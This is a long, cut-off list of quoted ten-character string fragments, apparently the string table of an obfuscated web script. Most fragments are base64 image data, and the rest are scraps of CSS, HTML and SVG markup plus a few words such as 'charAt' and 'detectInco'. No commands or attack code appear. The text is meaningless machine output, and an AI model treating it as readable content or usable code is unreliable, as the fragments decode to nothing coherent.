"yMOr/5JlEz", "8Hi4RmxU71", "     sans-", "Pd2pvDzbSd", "01xqkzMPdv", "E/cAANiGAy", "CVTnifGbKm", "cU93plYk7l", "KTVGYe454a", "447QvPHGxM", "5ZMIdKZtlq", "RGLurWNYx3", "Aq6Qp5kGj2", "oLxzEdL33d", "XWqmwfXohx", "DcV5t7w3JN", "z+cl7pWdd4", "3Tv09xL7ko", "YaYMhGS3rc", "TMy9Gi/Z0M", "9s5G4BwAt4", "mKzQCdsDPc", "IufdEzkcTT", "Q0AACZoi3z", "PjP9Fs+81i", "MnXHozB2V7", "w+RBCCNXEX", "4s/+vfI987", "tNR5lH0Xgm", "wM993oLmc5", "Bfqb16Rfnc", "TrMoR5zNTw", "aO6Nd0vuwt", "TxMkEDRzmh", "/cyxL30sQ9", "PrsQAIBdEf", "fsTuJezTrN", "HACcn7ol7E", "hgzrACYl74", "    displa", "EAAF/46Z/f", "NDJMjWp9ME", "APAp+F+/ev", "u5cqmdts/g", "AidLPP+Fjb", "WuYWUMg0Z4", "RDXS=; Max", "oFHssUt9HA", "3PGbi3lonc", "Y58ol7lU1x", "AACwKW9MAA", "U1xL7cp7rV", "eKbjQRrTdl", "qzERDCxNzr", "finwAcEYeA", "dGb9ZTph5g", "9e9xkU4xcw", "tB+9gtMPoS", "KeuFd88qab", "5vzl/yXfGG", "LT8KluoRNi", "DZh6h67Qt8", "eQiCVkbiYd", "eBziAQAAwp", "ClN2NtWxu6", "maFBqJ51Mk", "dlekpZfXlj", "sTuKex0zcW", "z7zWL1PM08", "s4STuWZyjw", "iNGeBubFAG", "+R+nBF0ZqK", "MeOTYe65mZ", "TxwnR0uBwR", "f2HeELgmOI", "b/0L+1IB03", "FP3Bsj7s3c", "zuP8cMk5Oi", "/bxpirNWhQ", "AHxU/s//9/", "oxuthP30sQ", "HuvlXuu9mG", "059K30D19k", "c7hXwrQXzB", "16/r4fePsb", "PJD28L82d/", "9pW+Je/XNp", "hYu7VmZfC3", "SP/6xDQ2YC", "u09kx88Mxz", "+r1POZcdDp", "OYe5p5FmHu", "Pu2Z3EvZp1", "auto;\n    ", "6/EjE+Gued", "7Ss+BFgcvs", "dxLzLS6oxD", "Z8Rj9/nx7b", "P31t4U9+qb", "xavim/2TYp", "Tgbmf471bD", "9/BYlYQuZm", "fU7c99wDj2", "kEzYey48Sp", "fPEPeEvfpm", "pO4p8wsO8O", "ybqH8ILSXM", "wuRDwCAM/H", "dV6zhlglgR", "GB+AyM9N9x", "tvdl4o7l29", "nTH+eumn/x", "bFvd1tinvi", "kMW3WTfcQg", "E1xL7Ms7q2", "kt5diYcm8Y", "zP2K5/vuf2", "kPQ4078NI4", "i4y0OuMQ98", "4VvOEBAMAj", "AceWAA4JHF", "MQvbMXG5kx", "RgvmOdxTDI", "nO6JDUhGKM", "hX31x6aKtN", "/Jt8XyDuhV", "xI6lGJIuUi", "yiXvi3uJV8", "RLLZBWZmpt", "XNk6pskxmQ", "udse8q+/dZ", "qm113FPeim", "do5MnBuqU8", "l+KU183y4Z", "T65/l6WSZ+", "lNcKZ5t0Qm", "GqPBt1BC2N", "EOJaa//pok", "6ptddxT3op", "LJFWS+dAP/", "3/JRFCn0WY", "ZXj+x3u/jn", "eCgEAgChxb", "VOdxD3b4i2", "EEvI5+4V9/", "0kELYbpis0", "Ysw9zD3VBT", "3FPcWIh8As", "QU2HuvVbuu", "vnSPYerr3m", "p7pVRnIpRJ", "c6WvTusd1T", "+3JMR/sudl", "zM+Ht0OCFm", "ol/P2s/MJ5", "+8Xf/73+1G", "2nd4izXEpp", "3Gu5MrrZTt", "Xdol5O4pzt", "9/YxMff0qS", "cv3vkPH/pQ", "3bznBPazPc", "+7Qz3tDbDv", "NwDAGgOb9I", "aFMn9wknXQ", "JuZ+llzcO7", "Yvrrr2viVH", "KW4Fj/pmMj", "Rpdk0SzBTa", "1NtU4pz87E", "LaXcz69fFe", "uwKNNs9hWc", "JO5ZncQ9j5", "i6mvv8KErG", "Xvdm+2HiXv", "Y2OvDO9Fyr", "3zce+GfvvH", "ZNintJ4h4A", "\n    curso", "mZh7tslHML", "QTYsq+LijJ", "4o7kU3xb3M", "tVqkGGcj03", "zNm2ds7YN6", "3EC0/Gpppe", "73QkE4pNtU", "cw9yzC3MPc", "ZkrOZoJOAX", "0TeRzNPEQM", "295 5.8300", "2Ke0HiHgBA", "M5yJO0L/Ph", "7ZSNwDgEfB", "BXxLy2v+BM", "Tc0+fehLzM", "AN8zfFveim", "9QLGeEmaW0", "3d5bDz3VGP", "64l5gS97o3", "699 0.4599", "sQ9q5O45zE", "UFAIBTEPfE", "EPYtzdFh2E", "inu1Tfre/M", "rEB4FGEIt/", "lSZjx/h0Nz", "vVMNyP84IO", "BE5wAAAsIr", "vuinuja1O2", "Mk0GLqa+/w", "mL6pTTxfbt", "45EUwf99r+", "mXgk9dbJM2", "doZ7Wpvh3t", "Tl8Xxsw8h3", "eTdXK8L+/3", "B4kn/yAwCA", "7gXGWl1xiH", "jtOvZARbpL", "hfsN/BgAAI", "JtqmJuWrGR", "bCfupYl7AJ", "9jb0c8uEdw", "aEUiZk5YPx", "tB4h4AAPvn", "6 66.2699 ", "6fe92/K8a5", "qxD27k7hXs", "xr9Gy/uZy4", "hSbap18I8M", "ft3bkHvpdX", "yIvDWmuxNh", "K9sHdPkmMy", "EmbJJbxuZB", "DWhGKNOp28", "ppA3EuaiHv", "Fdx1n1+Z+h", "w1bop8AADA", "2W/P/HWdzc", "uaelYm5t4+", "z+4k7tWs05", "cTMy9Gi/Z0", "0Mx5eX0+4d", "kt63M4+lXC", "jYGfitbrFP", "E6WeX8Lm/r", "N9F/E+Vdoy", "qY1/YXnGl3", "bZMYy+mKTb", "PVmucByDs+", "cxI/BMYCKN", "wdlp3EPWVm", "mx0XVtkU9+", "3YsTmI5PNb", "jOBYDJ2nCu", "AGfrEB4FGE", "rb/YR99LEP", "YBACAg2j7S", "uMzQotZNOp", "+W6HfG/7jw", "ap1Snp2JXf", "B0yYlg+rj2", "XOg7OY+H7L", "/zyA8CH4yz", "q97G3Ivva4", "qOvhuprZP3", "L12TxwnR0u", "5ib5TZejkT", "G7eWbHZKbh", "Bk1q97G3Iv", "28f81XMvbd", "76a5KYO5CV", "HEPAMCBCAC", "j//Bfqb16R", "700nc053Ky", "AAATfkq8hH", "TDNvEeVdXG", "gH73tRwhiM", "EEELoTL/Bk", "xakyT8o+Ej", "5mZrqvWMMt", "Rty7e+P/Jt", "YSQqbNLY/J", "1bG1LU1evs", "o5MnBuqU8X", "TK5/RsavZm", "kpZ6+P8+d/", "8e9hcgHAJD", "4l94U92p7n", "L0tTuJeeWI", "https://an", "ZT74BngotC", "o3N08sRAnT", "a+T7NK3kmM", "7TZfpC4l94", "kII3VqYe5h", "yvSUsubnfn", "cFPkAwAAWM", "Z92xnuae15", "XO0rPl54W9", "FPXwXcztX3", "TnGneLZEJV", "69fFeuXuPa", "T2CBTGkZjz", "GDApcgn7g0", "FS51H2Xcha", "0sc9HyoXjg", "Ps9R5MVMyE", "Je2ADobMLW", "bmMeTb5PiT", "nMQ9mzM6JD", "olPzP2e9+E", "JC3jZW92Cy", "cq1mnOYl7k", "pn3bGe5pbY", "tant;\n    ", "xjG1t17SRQ", "7R+Cbuk6WS", "/n8zmJe7rT", "0NmNo/fWHs", "b6DtVhk6yP", "lsn1IkmdiU", "DubXES98oT", "3VOy7X5gHM", "OV9vgTD/Us", "YgNBpeZWb/", 'ont-size="', "SWqa/9mvk+", "qR+44pZxRJ", "Whq93Hpc/m", "uCZwEQa07Z", "AAjb5+/+9d", "uAcAwL1zIA", "AADwGH78x3", "J2JTH3NSxB", "Pr2nztvYC5", "zbzrdGz/eZ", "d6H0KdyUw+", "/uYmHv61JO", "Ebt5Zsdkpu", "Tl6psFrhSC", "DnEPAAA+Hn", "M0/EA5B0f7", "ytS0siJ0Tg", "zw1xDwAAPh", "4BwDcK4cgA", "jQoAAJYSin", "\n    paddi", "LDsJO4pM8v", "e/MfdU/d7D", "NTadMepFzL", "1XfutFybC/", "qJiM1Eny/R", "XHozB2V7Gs", "dsW/X+6+4+", "90AS/lrpmj", "HAMB2HBoBA", "JpqmK7Y5BK", "Mx90R9g9jL", "r1Cnk2Xy+a", "/nRYwjzwNB", "eyn8x5hZ04", "TiBCQ0PwGV", "wNHCC0R5h7", "Bx8bE9tP//", "6nlTL+UJr5", "a/PpjhVJua", "jPxNyzMjH3", "sEMCN0skxN", "IcU/cS0w1b", "V2taVqv5op", "TXEvtynutV", "Tor5Jod7/i", "hMzNpOMzSS", "H8Q9s5G4Bz", "p6WZRMdMcm", "NUmbHXg3RL", "Nive793AAA", "VmoqGFiblX", "XgFM6xKXA5", "LXIKcUDcVj", "cm7gEAoxwm", "4ynTBzhnsC", "BMx0P0pi2q", "Sk0gcHKPXR", "UOJ0s804Bu", "eOdDb2ryxY", "YS+LzYFdCn", "NnnlK5N97k", "XjIBAIBN20", "hTZdZf24k4", "nMS9hJO418", "AR4M3YAAAg", "1iHNsx/XIT", "uTeAiblXZ6", "e1+Mc8vUbY", "VOKB+KwsDP", "3HO59zIBvL", "6muqZr5P8x", "eqmRus/knx", "Pfyt4p8AAA", "T4Yv8w1lzp", "ZFvfW3RT36", "5apSyd7x36", "NrjuKe9HNu", "5MD10Jn+dp", "1O4p7uVF6e", "PJ9F73B2Gv", "S3hXpgYbr1", "pnuBiVlns/", "+UBYLNM+OX", "P8/B/OYd73", "5p3S2SCVTn", "    --traf", "me/TvIVnAh", "oCrWc6ZcS8", "EHkczDxG7e", "+Geaem4m5V", "3ufEfc898E", "LM1Np0xykW", "Ae5GR6R6TL", "KtJJlOXTpq", "Mz4Z5p6bib", "O/oodOxsj/", "lert_btn-c", "74ixMz7iwi", "XK2+JC/PeO", "HgAAfHz4UA", "SZvth4l56U", "v4rSMQSMje", "vcdqaxzOiG", "5h7mnkWYe5", "tbea7j3MQO", "mBal7gcoJT", "Mw2f6hY6IS", "CjMvTQzPhn", "jMvRIzPhnm", "ys6mOnb3dW", "tU6+UaGeYq", "Ye5h7Yof1T", ";\n    --tr", "zdsCiphwfA", "cE/cixD1xb", "BwWOKeuBch", "J3IV5X5wqs", "7B3yi8fGQj", "isQ9q5O45z", "8NZNH5+jki", "j2eIWejjlB", "zr3mw/TNxL", "7+tSTmHcx9", "DGzO2VQzK/", "JQ5zuGe6uI", "iXtl592hXU", "xD0AALjKAR", "4in7iXJe6l", "ge+u1/UmNg", "SzPhkmHtuJ", "Ie+JegcgHA", "57oqNnX8Eb", "22jfFvcKmu", "7N9sPEvfSm", "5GRVmcc4p7", "TdnvXzHPId", "JCmZjcJJ18", "m4t9ZJ3NOd", "lnjx462UVY", "jmmHyTMc7h", "xRpumQBmhE", "dkm7dgao8G", "0lIWZ5p2lX", "ad4tkQlW5Y", "xD0AaAFvRA", "rcsT5zJQ10", "J3LNYpzmJe", "TulSa2cxL3", "YzdsCiphwf", "3FGm6ZAGaE", "nduFKYktiE", "ZqKhjRnbKg", "LEHk7insU5", "zMz6dW9D7o", "ebaTuFea2M", "iXvpzbPGvR", "Fff8bU65Tw", "wXl4IAQCAG", "j3ud0rXpPn", "oWvChwmZ3H", "RT9zLTop7A", "WDYFrkXO1A", "MvKJe+JelL", "H6z31hNJMC", "Lme6C2c+UO", "lqnlGdnvst", "GE6GauTZZp", "NYlvF/XN/O", "hNzT1S9UhY", "X5xPO3fKxN", "96G3AUzynt", "ffyDBPUbGZ", "gM7yZAgAAf", "WIez4ncc9i", "8CCGEJuk7/", "X3+CQ7+0P+", "ri3xUncK00", "aZ3OpIJxaZ", "jcQ9AIBPAG", "Y7Gna3+Jd/", "oToUw6PrHE", "bYp7rVcGd1", "/7m3IvfS6v", "1k2txymbgU", "Czqb24Upiy", "yLe6G9V21/", "JuZenXkpzL", "jY9/HxRz0z", "NPLMJPgbbM", "i05h3za0fI", "hmfDHPPzcT", "bGbq58LBuR", "RqfEvdJm+2", "46pZ9qKZYH", "OIO7NchL3i", "szWEEAIBu7", "9fW2CaUpcx", "zD3MPYsw9z", "LnKhTpZpaM", "M9ivqgIeQM", "mWJUjzmemr", "EUoawHVMsC", "am3fI/aRJW", "aocTpZJtSg", "zMo39mNuKT", "noJ3RhQm/O", "70C312v601", "9//f3kId8M", "EQMANOM88h", "YeKeuBch7o", "miTmDmRlpr", "fdbLh5TK5e", "vE4/dvC2gi", "z7Z4C6f30u", "Thời gian ", "TtXuqtLmPe", "X5PE3IGszJ", "U5dKug5IOv", "2qx81POqZn", "oZU9fW6O37", "wAQBAnrgn7", "Udt4d2uW8v", "t4nHncrYDp", "PcEFsiUlvE", "KB6dVMKD6f", "bWpjtOvZAR", "WgCAOAmtUc", "uPNsW9xPDz", "DwUHjzBgAA", "QXf5d2CO3B", "5BKoEqbsbD", "Gr19n3js5m", "TuKc7R4dlJ", "FHCCH0mYTB", "9xYiHwAA8J", "sTr2YLruIT", "No6Z20b1jv", "qU6tLzTS4H", "Ye5p6Iw90r", "Lzjw/1qIdP", "S1NXr7PvHY", "YwMAgNb8Mv", "gDP+Zqfmfx", "FsbuKZR3Tv", "RL3LNZpTuL", "iZOlWlZm+4", "TDyGE0GTxk", "+JeIMTN2Hz", "MAAJjMP58C", "d95AwrmWp0", "RDcxfMqPiF", "kjdWHCcXnE", "ign-items:", "vjnEzXAOzj", "PNb3MzHRfs", "O3XJrYn8yv", "N28Jk+tNkb", "ihokVQynVk", "VHcS+6Ke5l", "vcAAEY5+AA", "IlKh3yP04I", "CuCfuRYh74", "WnEO+M54wH", "gMdSgx/fXX", "W/dFPkAAGC", "scF0wy7PcI", "begGnvLQh9", "UINSrcckCt", "Ofus+l4P7Q", "e1wvcBX4uf", "PDQCABMJe6", "j4eIFMXqo6", "UU7f7bpYSl", "1OBiBwB4KL", "ZCsttW5vH0", "ALxkAlHiJf", "xmXeJeDdj3", "ZO4pzvDk4h", "kyjTvwaNMs", "mZ4bd4h91q", "iQwh9OmHuY", "anslateY(-", 'Jggg=="/>\n', "M/E3LMyMff", "+5FiHvi3uj", "DaHy6YKdyB", "T1xb/CG+Zv", "Yrtgs0Akbw", "9RXqdLJMPt", "UqrJ5UfatW", "BRAp66D72Z", "d42W6BbBb2", "bq3IffS6/p", "4iBmXgFM6x", "zHeh9CnclM", "AAACzefEEA", "4V3zyppvi3", "lo54Qzydt7", "2Key1XRjfb", "L3AADggYMx", "459rpwcM9i", "x001Uncsy3", "1hX1xqkz9v", "r8ZOOiTyOZ", "JHwmFwDwEn", "YKZ+ve4SKe", "MzD196klMz", "tiOHtqPtFw", "cTTzELGbZ3", "IR9wLK4l7r", "52skS8NAnQ", "2uTX3+CQ7+", "Kug5IOvMQc", "lZ577UfZdC", "gmOI8JzuiQ", "gpnOhMTkYR", "qW+iEmNdxB", "MnznANJsC7", "F0YzKSBok/", "iTmDmRlprw", "u5zEPd2ZWp", "NHCY48z9ih", "4jd3XOTdhX", "0704gQkND8", "FmHuYe45UJ", "Q9AIjDhQ0A", "PIR9wLvEzc", "O+8O7XLefn", "Nl2xoY2LuY", "sM9xim4wHI", "lejQaV4ax9", "YXH+G1Ll0j", "/hf3wf/zdO", "+JUmZh7tsl", "HuaeA4W5l2", "rjZd9oM/h3", "DuPCc7okNQ", "wrw3TpWp1a", "kE4pNtU6+k", "jZp5DvjOeP", "Au1CJfOIeA", "8/fpsU3cZ5", "983ml08krU", "03E3Ovxks2", "fIBAAB74eU", "j80X/+L9R4", "libArPavJK", "9wbvGH+5oS", "biHgB8WHhz", "c0PSQumNlV", "RBMZq7YLNA", "FxuZMV+uJO", "OlnmOdyTXb", "J+4BAAB084", "BSn20TNP51", "qT0adActjG", "WzChs6mOXc", "f4Cxsd+23/", "ykMW1bRSPf", "OoM5nJ54WN", "Z7Y0f7bv5E", "HyIYQQ6hIv", "d5CJ7vo2v4", "AMDaPIACAL", "uoVOiEn1gs", "U4bb87k+md", "uDjssfTPts", "71ylviwrw3", "BVwxTzPHzU", "A3vHhfrWQa", "nPHZ73/3/K", "XV+AknLeNm", "B3GmZIGY6S", "7vETuWYki6", "3JMR/sudle", "2O6OxHClMS", "+4V4O45/O9", "mLDbVvsNbl", "HEwB2S9wT9", "vzA0yeKr/3", "7N54Do7nNc", "wAANvlQQ0A", "S3ejO7RwAA", "PdQifEpHrB", "GIl7AAG4SA", "rjuKe9FNcS", "vFqZlgJFZv", "G3kY+4Z3FG", "aGvUOJ0s80", "288.99 289", "a5BRQyzRmh", "19TMw9fepJ", "WIlDFwAAvP", "I1Nc/zXwfM", "csztFh2Unc", "O0F9OREepj", "zrDPYbpeAD", "ofNJlWQ1TL", "QVSfTZy+y2", "jeeeaiw+Z3", "kE331TzMJ2", "d5bDz3VGPZ", "YmoHRnAjND", "KntZfeNfdP", "Zh7mHsOFOZ", "bgj9J/7wmg", "S4W+b8xcsa", "P0MsykS0Yt", "04RquIaXs9", "k+Jmm9v/5l", "48HM3+eKsb", "HXRc/mDaZx", "HQ/qT950Mx", "oZJn3t7Cp7", "e9TunadJ+7", "pnE6fv8th4", "VZ/ratO5xn", "sw5xDwD6wh", "94.7402 23", "PuHy/JQg8v", "BCLUKcw9zz", "9nqgqtQWTL", "FVAI805opP", "KYk7aPm+c0", "xpG9+g8phc", "vVQqbNLZeJ", "3FiIfAAAAI", "d9YhZmHfFj", "86LGEeeBqL", "QWmaEOJaa/", "J08MVCnjMc", "dZPJ8u0bzv", "HS993SMSq5", "w3x5NkXtoR", "r2V6fu125h", "12M6fzGsTr", "jslMw6e6hU", "DK9G3LM7iX", "/N5NE5Onli", "6ElM1936lf", "E7/MuP2RG/", "M5NNnQ5xHM", "zh9l8fGc08", "LCSF0O2HuY", "hj15nxGP3+", "ST8tdI1cap", "nZbe79Sv/w", "zPRbPPNav0", "Im453MS9yz", "KlOrRYpxNj", "ATl0H383U9", "bKD0J7ORN3", "NNYZIY6lJj", "QPX2eFyQNB", "5gROlmmfws", "/YyA6TeNY2", "2jPxEc/USA", "59961 147.", "lqdcYh7ZiN", "2Ei7gkT2zm", "R9F4JGztvP", "Vab/DiQQ47", "mpnwsH5368", "3ab124X+QD", "IjDhQ0A8AB", "AcAbMEBBAC", "mf47kECM/3", "jv8DkQwiha", "dLcgP3S5mb", "7FiKIekipT", "xTbOxcGsfU", "ENyQAAACct", "+MfMQ93Unc", "lD6Z9NnH6L", "elGc1jpwnQ", "/efJFFCCGE", "8JlcPPMd3/", "ee6qxbApci", "7iXmniAOLe", "8TcszIx9/Y", "Ou0O7nMQ93", "60zb/gG2tr", "ODA9fZAO9z", "1hkhjqUmP7", "dGaioY0Z2y", "tLnlMnEp0q", "w3x5QGcDpv", "mnEJA", "PAjNDJMjWp", "9oPEvfSmuF", "rdHb94nHbt", "vWhlT19bo7", "PO4d5r+Y71", "kZFWZxzint", "M2O99E565e", "71MmL9PYjz", "58pcRAzrwA", "AYF8cXAEAg", "Yaki5TK1B2", "udF1bbFPfE", "fWeeuYmHs1", "rSELE9/GlW", "U21ThmPYx7", "FCwDQhC+Rj", "PZxSNZy9Jb", "MPcc6Aw99L", "1TqlPDsTjs", "Yl7kZFWZxz", "SczQSdAuIM", "ukONOdj6df", "HqDfnM/r5+", "0I7cV0ZIQC", "nRdW2xT3xL", "89yRV9q3Ti", "SmDbrRt/Rc", "umX8izfuX0", "ZXP8sTyfL1", "O0F9OcEUqa", "5xL0Xd4lvD", "Kz4Lu8W3AH", "7ins0ZHZKa", "8/xM1wEvds", "MS9yzO0WHZ", "4pZmE7Ji43", "A3XKeDxz7d", "fmRVSAhQSO", "9yam8PNtJ3", "h7xslHML2P", "LNbJMt3vTn", "GQlW5cy3QW", "FP3AMAAO6d", "331TzMJ2TF", "9bo7fvEYzd", "FDmhQIAgJs", "2KAf/CF/kw", "vwdQeDbqDF", "kM+fUX9GiJ", "NjhzSxL3vB", "3/4d1yHffV", "0mTtDb1Yss", "IA/MfbyCfu", "9jHMNc4Z7A", "9L238.86 1", "NBaZoQ4lpr", "03rYypa2v0", "vF1zJeAIqb", "DAIC2fDfyE", "BZWY+foRDc", "2rk7jnMRP3", "uIfADAkXiw", "BxL3dKfP53", "FM48e7xH7F", "3kibinjCxh", "f7gsDzW4zM", "Yud0vVZeti", "pkhPB9HGv7", "Wa2zlokVzE", "IpT0PfZ7j3", "jUSSdsDPcb", "zz++eorQ7/", "W2xT3xL3BG", "cw9BwpzL82", "FG0JmJhjZm", "biTpZpg/rv", "UQ+AIDj8GA", "qFEbYxTZRp", "gtu79+gPsg", "hr/Mvjnv/x", "rZO4pzvrEP", "Tc7LqyyKe7", "JupkmT6s+6", "71.6499 10", "x76nl93ioO", "P9WYYTUyJa", "/4cL9ayLS5", "s783bFPfqm", "DZ/qFjohJt", "NwtxbyHyAQ", "xrSFdiPfl8", "dSzEkXaRUp", "c9sJO4BGOF", "k9GnQHLYwJ", "W6PG6WSZdw", "VBpxT9yLEP", "pFP3MtOins", "284.61 222", "9qzLAamRLV", "uTuFeaOIC4", "hPrEYtskzL", "p+TuJdwEvf", "POE/eWiXf9", "VCRrhJWpuN", "kU/ce/xS3M", "z/riVJn+O5", "uEspS5jM1G", "QsMDcJmZ6b", "0TCDuSU7in", "eCiUOYM92S", "R98S9CHFP3", "on: absolu", "4A4fqZJm21", "3cQDTMt5kG", "Z947OZtAUV", "40dXM07i1E", "h8gEAwG15I", "sniruHSxwN", "572W9H0r08", "7olsg41W0a", "9NoJpK5YFO", "m/mYIlscw9", "uebRy33RL1", "euJeYEve6N", "xyTD33EzMv", "nfB7GdKHMT", "pcxlbDbSOQ", "H+5XC5k2t1", "/qS7dibleV", "qJe7qzDnEP", "xfWcOfOyYf", "CnEuYe5p5F", "1Pcq28Wb5q", "beFPfqm0sP", "WXoWbKkQy5", "YG4lzQR94S", "k8jmYeInbz", "ZMydlM0Ckg", ": 100px;\n ", "viXumZ57/j", "80nnsnSdLF", "68LY2aewz1", "<div class", "vcsztFh2Un", "kNUy/5GfGf", "CpTuKebfEW", "Qz57v0L4NI", "kWIe+JeYkr", "Je7rz7tAuJ", "HIO/4cL9ay", "gMMeZ+xU9d", "S4J+49QeQD", "U5l6aGZ8Mc", "B/AAuEgBAD", "C3BP3ElPiX", "3dmVqRuGd1", "n9HP36fHNn", "jMx96xMzL1", "p3bMsTNwME", "wAAznNQBgA", "T4A77xRfl3", "3jD/E1xL7o", "ifGbKmul3J", "1Tr1STRxZe", "i7ol7EeKeu", "DFjW8Wg3J8", "Hg26gxbG3L", "wPIapr/0a+", ".active .a", "P0wTuHe819", "fP75vzl/yX", "3Zftj8TZEP", "NTT3xrsld2", "vciI63OOMQ", "bEve7N9sPE", "aJ5G0Az5vZ", "JQg8vMfPwI", "TNSZyJTX/c", "hzIAAOh0Of", "qZkG16MfSt", "AADABnlQBw", "xtS1NXr7Pv", "Ib5mxuIewu", "+gul99HNNs", "xTpZpjs+9U", "ebiYud0vVZ", "fFI1rL0Vmf", "ezEdGaE+dk", "cblvtxRtCZ", "k5vWIrz1++", "MAAJqIe/v8", "3cwzb5g7hk", "wYUzLU6WSb", "bJM2+uBrlL", "0Po3EBcyw+", "2eY/T1jyeE", "C7qXfAM8FF", "m4ChhmmOzW", "6U14f09jEQ", "HPIRb6JxXm", "35hNjdBbOf", "FMy1Olkm14", "Bzb4RQKAIa", 'll="white"', "+dT4jd3XOT", "zJ8/TMacbQ", "mKCBwxxn7l", "dpZYz/VKe5", "7QeJe7m9u7", "vCZPrTZGx6", "ugEOad0Ejn", "AHMaacW8h8", "Dx3THJtP8N", "+MJt5CPutX", "1voP9z5mwD", "pJzEx98QgP", "knpiw21b7D", "fGGV+Pc9r9", "OYtZDGZJ70", "j7tmdxL2ad", "aL9nQxsTcw", "jxMw7pp5pK", "8ndc3ghlIn", "95 288.99 ", "VqW3upMf2H", "AODD8/Nv/5", "Il7a53EPd1", "7RzPtb2Phw", "M2iYqY5Np/", "2fpjTZZ9WZ", "IyRZQtsDCI", "O3g5imQue+", "iHwAAQI4XL", "9V+t0pRQ6p", "bWr3sbchfM", "+bgcA4IQ8B", "iXk9YoPBZW", "uMCAHDv3vn", "CGcRj7intV", "Nd5x6ISPcJ", "j2ZRprGVCZ", "D3Eve3/3D/", "WiffyDBPUb", "LZB4Zcokrq", "LeupviXn1z", "nbiXJu4BAH", 'eight="178', "65e6mSuc3m", "hOIe0kTcU+", "hbn3Wrnnah", "charAt", "wtU/+9I9Ip", "9xavim32T4", "cxqabGE2KX", "5eebhYVM82", "A2D+HdgAAg", "4mdMUkJh2b", "ZIGT6y70C3", "yHdPUmXfOq", "wQMv3lXoHv", "LDP+Fv8iGE", "dxf/dPoqPg", "cxzyHfGGfZ", "d4EnHP7iTu", "kd+s6wz2G6", "ScpkRkiVWu", "GAAAHIu6Je", "+Q+0mTtDb1", "V6LX7SMZHH", "Sny/Rzy2cb", "Bi7q1jWMKH", "CFix8A4IMQ", "Occ8NcQ8AA", "7insMZmkTc", "lm0mWDjvkS", "S7kY+4l3AS", "uFfabD9I3E", "nBhFkYvIhh", "zOD5eco8Oy", "tS1NXr7PvH", "-x);\n  }\n ", "aHdyHfnKZ3", "cwInSxTk0o", "MA+eHAFAA7", "GG6ZOr9j3+", "mv7y9FsBbP", "jt+8Tj928L", "6j2Xq0snes", "QyzCR422yB", "SQsi0ueUxO", "om: calc(\n", "LRyqph0bKp", "iYY2ZmyrGJ", "m9F5sNQ4w6", "9TpZJl8vin", "DPc+yI2b/L", "NyKF1IAAOB", "  (var(--t", "Xr7PvHYzds", "W61M7OEsPQ", "AunmAAGAqc", "Rlprw+m+JU", "o5iFiN8/sm", "j8m3zy0e6A", "+5y477kHHs", "YZt6jyro4V", "USVXmqTjfz", "HHP4iTu6U7", "mpTD3ljEx9", "1IoQQahMvH", "BvBAAAAHam", "S+EzQySzwl", "e4N/Yr+27+", "djll7Xx5cf", "nXQJfvPuFD", "bbFPfEvcEb", "u1/UmNgmmd", "Yln9/eQyud", "y4Xy1k2tzy", "en2+BaxMTc", "emORGepQYv", "hX2+u8sNqm", "krinmvxFk7", "brIR+Vqmxe", "IdO89I4pja", "ZUGPthGXQ2", "M27EGdb50y", "rJnuJdlM+A", "3bxFkxtuBm", "x9PRow7b0F", "ZvJ5YWPfx8", "wmZnpvmINt", "d+sLpO30TP", "MPcw9BwpzL", "xL0LcG9oU+", "AgLt3LfKJe", "M1d8ajevFK", "2YtmJZEHsx", "jabf0LsktQ", "background", "00vMzPdV6z", "52wMdxvlHQ", "D9+mzTjINB", "8PkePOCWa2", "qpc+kew9TX", "dy6z3CPYTo", "H3wkrinmvx", "5IhOQhJz7A", "D2Pmbi31kn", "NTP1cODj34", "iVnPG98JVU", "Row7b0Foe+", "sBj9xb7rA4", "l5iStzr3mw", "Mw9zD2LMPc", "ms6nPtlPZ0", "7RrOLR7KWp", "WOaV4IA4LO", "gph3gmNdL5", "5fXZFKfKxN", "8/m//uVfbm", "RZmz/9y7+i", "xt9n8E2KXp", "zCmBiX/+xT", "W7Mh1ZtkxP", "DGtF0VjWJ/", "zOol7HjNxb", "daatV6nWyv", "BsqnXyjQzz", "mFjuN8o6XK", "z/cc4yI0zQ", "ffP4O6OYTn", "Rj5xD0AAID", "zOYl7Fufos", "Z3EvRffdfn", "ivuceeCRb3", "/qnSlmnsx9", "QxCfBtF8sj", "Q8AAJjAmwI", "YQ+n9j4EUI", "vmz13kAwAA", "PuFTdB3Nvi", "UgJLtNYl6P", "2aV/JMYCKN", "detectInco", "LAADsxsc/+", "AA4IH88Hd/", "6+UaGeYqKz", "uiR3WMzH3r", "PjVzO3rjPc", "HnHh/vVQqb", "pVBSUYbpkZ", "Ye22hT36pt", "l74l6UuBcl", "Hr/6vtGs4t", "XN817/DpTu", "ncc9jJu6td", "fzCbHPf3NP", "NO/Bo0yy2V", "vKcA9k2ucF", "Kzyf4Lnu09", "rk7hnc0aHp", "50%);\n    ", "cYAABW8zzy", "FTJtbHpOTI", "El7nVvth8m", "2Ye+rcXECE", "Psg7gn7kWI", "AD2x+EVAAC", "AN936VAdga", "BAmsMFAACv", "t1D65tExSa", "zsbeZiTi0J", "sLbocELMdN", "z4Lu8W9gY4", "eXZTuJeaWI", "7ub3TAXFP3", "zW9hHk++TY", "a+L5dMnCyk", " dominant-", "3odQZzKTzw", "WLu7WNi7ul", "hLgn7iWmxL", "eXl9PuHcLR", "08xziFMzcc", "npT3KvtdV5", "P88Ml5+iw7", "5afm4eU6jc", "YfolPzP2i+", "vue/gGxzrK", "M9x7B5s/zN", "3KvtdV5YbV", "OKNDUhOkW4", "PmMLAE5I3B", "fMRuIeADwS", "cO+CEOhsxp", "TIZMw914r9", "+eorQ7/3u7", "c1cao8eX3e", "BuSLmtf0FZ", "Jl8h6nrXmU", "9/77kfjmOH", "AuJ3FPd6ZW", "9SXZzuJe6W", "HiKGmCYnff", "vZ/IHGxj4N", "jdxXLOqZ7c", "qyfca5hznB", "hp8pcRAzrw", "viXn2z647i", "zBnuCewQKa", "SJSX0YJ493", "aWfE6WeYyk", "aeGMQNzL33", "e5W9cZ7jFM", "yOnMQ98xG4", "Y4VaZxBx5t", "TFGe8IlxiY", "YY2JuYe5p7", "8WbXj37HUX", "cR70fKMg4d", "bMbl9CDYoY", "SnuxjT8Y3j", "ovDQAArELc", "5YY8Yx3ZMo", "e6kx/Yd4Qu", "+OsbEvaj/5", '"mask0_647', "v8l7j83nqP", "m1x3Fveimu", "uiUywKkecz", "NavextyL72", "4.36 66.26", "zhBACAzfOZ", "eK3EPAADYm", "8bJRzC9j36", "oD4pNfVMwj", "4U9wAAgGsc", "CJ8SkesFnp", "button-bg:", "tzdFh2EveU", "zD2xw3om5p", "OuApDMPEbf", "3m287QN/Dv", 